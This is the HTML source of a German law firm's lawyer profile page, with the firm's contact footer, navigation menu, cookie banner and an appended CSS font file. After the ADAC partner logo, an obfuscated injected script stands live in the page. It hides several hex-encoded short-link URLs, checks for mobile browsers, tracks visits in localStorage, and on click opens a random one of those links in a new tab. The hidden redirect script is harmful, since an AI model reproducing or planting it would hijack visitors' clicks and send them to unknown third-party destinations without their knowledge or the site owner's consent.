<p><strong>Mitgliedschaften</strong><br />Mitglied in der Arbeitsgemeinschaft Verkehrsrecht im Deutschen Anwaltverein<br />Mitglied im Verband deutscher VerkehrsrechtsAnwälte e.V. (VdVKA)<br />Deutscher Anwaltverein (DAV)<br />Anwaltverein Stuttgart<br />Forum Junge Anwaltschaft (FjA)<br />Rechtsanwaltskammer Stuttgart (RAK Stuttgart)<br />Mitglied des ADAC e.V.<br />MSC Marbach</p>
<p><strong>Fremdsprachen</strong><br />Englisch<br />Französisch</p>
<hr />
<p><a href="http://kanzleilausmann.adac-vertragsanwalt.de/" target="_blank" rel="noopener"><img src="/images/ADAC_Vertragsanwalt.gif" alt="" width="150" height="73" data-alt="ADAC Vertragsanwalt" /></a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
	
				
	
	
			<div class="article-footer-wrap">
			<div class="article-footer-top">
											</div>
					</div>
	
</article></div></div></div></div></section><section id="sp-section-6"><div class="row"><div id="sp-hotline" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">
<div id="mod-custom116" class="mod-custom custom">
    <h2 style="text-align: center;"><span style="color: #ffffff;"><a href="https://www.adac.de/verkehr/recht/bussgeld-punkte/bussgeldrechner/" target="_blank" rel="noopener" style="color: #ffffff;"><i class="fas fa-calculator"></i> &nbsp;Bußgeldrechner</a></span></h2></div>
</div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">
<div id="mod-custom114" class="mod-custom custom">
    <div id="sp-footer1" class="span6">
<div class="custom">
<p><strong><a id="kontakt"></a>Rechtsanwälte Lausmann &amp; Kollegen<a href="https://maps.app.goo.gl/q9wiGjVA9385q37C9" target="_blank" rel="noopener"><img src="/images/lausmann_map.jpg" alt="lausmann map" width="601" height="452" style="float: right;" /></a></strong><br />Heinz Lausmann <br />Jan H. Zeyringer <br />Dr. Lausmann-Murr&nbsp;<br />Ute Enßlin<br /><br /><strong>Bahnhofstraße 2 | 71672 Marbach</strong><br /><strong>Telefon: 07144-97000</strong><br /><strong>Fax: 07144-15850</strong></p>
<p><strong>Bürozeiten:</strong><br /><strong>Mo-Do 8-12 und 13-17 Uhr</strong><br /><strong>Fr 8-12 Uhr</strong><br />Sprechzeiten nach Vereinbarung.<br /><br />E-Mail:&nbsp;<a href="https://web.archive.org/web/20210518145317/mailto:&lt;a href="/ ra-lausmann="">post@ra-lausmann.de</a><br />Internet:&nbsp;<a href="https://web.archive.org/web/20210518145317/http://www.ra-lausmann.de/">www.ra-lausmann.de&nbsp;</a>|&nbsp;<a href="https://web.archive.org/web/20210518145317/http://kanzleilausmann.adac-vertragsanwalt.de/home.html" target="_blank" rel="noopener">ADAC Vertragsanwaltseite</a></p>
</div>
<span class="copyright">Copyright © 2023 Rechtsanwälte Lausmann &amp; Kollegen</span></div>
<div id="sp-footer2" class="span6">
<div class="custom">&nbsp;</div>
</div></div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-6 "><div class="sp-column pull-left"><span class="sp-copyright">© 2026 RA Lausmann & Kollegen</span></div></div><div id="sp-footer2" class="col-lg-6 "><div class="sp-column pull-right"><div class="sp-module "><div class="sp-module-content">
<div id="mod-custom113" class="mod-custom custom">
    <p><a href="/index.php/impressum">Impressum</a> | <a href="/index.php/datenschutz">Datenschutz</a></p></div>
</div></div></div></div></div></div></footer>			</div>
		</div>
		
		<!-- Off Canvas Menu -->
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="Close"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><h3 class="sp-module-title">Hauptmenü</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-101"><a href="/index.php" > Startseite</a></li><li class="item-158  active deeper parent">	<a class="nav-header ">Rechtsanwälte</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-158"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-158"><li class="item-159"><a href="/index.php/rechtsanwaelte/heinz-lausmann" > Heinz Lausmann</a></li><li class="item-160  current active"><a href="/index.php/rechtsanwaelte/jan-zeyringer-umb-adac-vertragsanwalt-umb" > Jan Zeyringer<br /><span style="font-size: 100%; line-height: 1.5em;">ADAC Vertragsanwalt </a></li><li class="item-161"><a href="/index.php/rechtsanwaelte/dr-daniela-lausmann-murr" > Dr. Daniela Lausmann-Murr</a></li><li class="item-162"><a href="/index.php/rechtsanwaelte/ute-ensslin-vorm-mast" > Ute Enßlin (vorm. Mast)</a></li></ul></li><li class="item-163  deeper parent">	<a class="nav-header ">Rechtsgebiete</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-163"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-163"><li class="item-164"><a href="/index.php/rechtsgebiete/arbeitsrecht" > Arbeitsrecht</a></li><li class="item-165"><a href="/index.php/rechtsgebiete/bussgeldsachen" > Bußgeldsachen</a></li><li class="item-166"><a href="/index.php/rechtsgebiete/erbrecht" > Erbrecht</a></li><li class="item-167"><a href="/index.php/rechtsgebiete/familienrecht" > Familienrecht</a></li><li class="item-168"><a href="/index.php/rechtsgebiete/fuehrerscheinrecht-mpu" > Führerscheinrecht/MPU</a></li><li class="item-169"><a href="/index.php/rechtsgebiete/mietrecht" > Mietrecht</a></li><li class="item-170"><a href="/index.php/rechtsgebiete/unfallschadenregulierung" > Unfallschadenregulierung</a></li><li class="item-171"><a href="/index.php/rechtsgebiete/verkehrsvertragsrecht" > Verkehrsvertragsrecht</a></li><li class="item-172"><a href="/index.php/rechtsgebiete/verkehrsstrafsachen" > Verkehrsstrafsachen</a></li><li class="item-173"><a href="/index.php/rechtsgebiete/versicherungsrecht" > Versicherungsrecht</a></li></ul></li><li class="item-174  deeper parent">	<a class="nav-header ">Service</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-174"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-174"><li class="item-181"><a href="/index.php/service/formulare" > Formulare</a></li><li class="item-175">		<a href="https://www.adac.de/der-adac/rechtsberatung/bussgeld-punkte/bussgeldrechner/" rel="noopener noreferrer" target="_blank" > Bußgeldrechner ADAC</a></li><li class="item-176">		<a href="https://www.adac.de/rund-ums-fahrzeug/auto-kaufen-verkaufen/musterkaufvertraege-formulare/" rel="noopener noreferrer" target="_blank" > Musterkaufverträge ADAC</a></li><li class="item-180"><a href="/index.php/service/links" > Links</a></li><li class="item-189"><a href="/index.php/service/sitemap?view=html&amp;id=1" > Sitemap</a></li></ul></li><li class="item-177">		<a  href="#kontakt"  > Kontakt</a></li></ul>
</div></div>
							</div>
		</div>
				
						
		
		
				
		<!-- Go to top -->
			
<script type="text/javascript">   function cookiehintsubmitnoc(obj) {     if (confirm("Eine Ablehnung wird die Funktionen der Website beeinträchtigen. Möchten Sie wirklich ablehnen?")) {       document.cookie = 'reDimCookieHint=-1; expires=0; path=/';       cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));       return true;     } else {       return false;     }   } </script> <div id="redim-cookiehint-modal">   <div id="redim-cookiehint">     <div class="cookiehead">       <span class="headline">Wir benutzen Cookies</span>     </div>     <div class="cookiecontent">   <p>Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell für den Betrieb der Seite, während andere uns helfen, diese Website und die Nutzererfahrung zu verbessern (Tracking Cookies). Sie können selbst entscheiden, ob Sie die Cookies zulassen möchten. Bitte beachten Sie, dass bei einer Ablehnung womöglich nicht mehr alle Funktionalitäten der Seite zur Verfügung stehen.</p>    </div>     <div class="cookiebuttons">       <a id="cookiehintsubmit" onclick="return cookiehintsubmit(this);" href="https://ra-lausmann.de/index.php/rechtsanwaelte/jan-zeyringer-umb-adac-vertragsanwalt-umb?rCH=2"         class="btn">Akzeptieren</a>           <a id="cookiehintsubmitno" onclick="return cookiehintsubmitnoc(this);" href="https://ra-lausmann.de/index.php/rechtsanwaelte/jan-zeyringer-umb-adac-vertragsanwalt-umb?rCH=-2"           class="btn">Ablehnen</a>          <div class="text-center" id="cookiehintinfo">              <a target="_self" href="/datenschutz">Weitere Informationen</a>                  |                  <a target="_self" href="/impressum">Impressum</a>            </div>      </div>     <div class="clr"></div>   </div> </div>     <script type="text/javascript">        document.addEventListener("DOMContentLoaded", function(event) {         if (!navigator.cookieEnabled){           document.getElementById('redim-cookiehint-modal').remove();         }       });        function cookiehintfadeOut(el) {         el.style.opacity = 1;         (function fade() {           if ((el.style.opacity -= .1) < 0) {             el.style.display = "none";           } else {             requestAnimationFrame(fade);           }         })();       }         function cookiehintsubmit(obj) {         document.cookie = 'reDimCookieHint=1; expires=Wed, 13 Jan 2027 23:59:59 GMT;57; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }        function cookiehintsubmitno(obj) {         document.cookie = 'reDimCookieHint=-1; expires=0; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }     </script>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ra-lausmann.de/media/plg_system_jtaldef/index/css/45a592dd293e3f7e020c5aa67126979d.css?649c3736c45f07d945d34b28617c6edf
body_size: 221
content:
/* Open+Sans (latin) */
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 300;
	font-style: normal;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-300-normal.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-300-normal.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 400;
	font-style: normal;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-400-normal.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-400-normal.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 600;
	font-style: normal;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-600-normal.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-600-normal.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 700;
	font-style: normal;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-700-normal.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-700-normal.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 800;
	font-style: normal;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-800-normal.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-800-normal.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 300;
	font-style: italic;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-300-italic.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-300-italic.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 400;
	font-style: italic;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-400-italic.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-400-italic.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 600;
	font-style: italic;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-600-italic.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-600-italic.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 700;
	font-style: italic;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-700-italic.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-700-italic.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}
/* latin */
@font-face {
	font-family: "Open Sans";
	font-weight: 800;
	font-style: italic;
	font-display: swap;
	src: url(/media/plg_system_jtaldef/index/fonts/latin-800-italic.woff2) format('woff2'), url(/media/plg_system_jtaldef/index/fonts/latin-800-italic.woff) format('woff');
	unicode-range: U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;
}